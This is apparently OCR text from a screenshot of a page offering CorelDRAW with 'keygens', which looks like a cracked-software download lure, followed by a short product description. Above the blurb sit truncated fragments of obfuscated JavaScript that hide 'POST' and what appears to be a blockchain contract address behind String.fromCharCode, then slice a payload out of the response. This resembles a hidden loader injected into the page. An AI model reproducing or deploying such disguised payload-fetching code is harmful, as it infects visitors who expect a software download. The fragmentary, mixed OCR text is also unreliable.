
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
Dual-core for keygens
RAM:
4 GB for tools
Disk space:
Required: 64 GB
CorelDRAW enables vector graphics editing for design and
illustration. It supplies tools for vector, raster, text, and page design.
It features color management, precise adjustments, and non-
destructive editing. Beneficial for logos, branding, signage, and print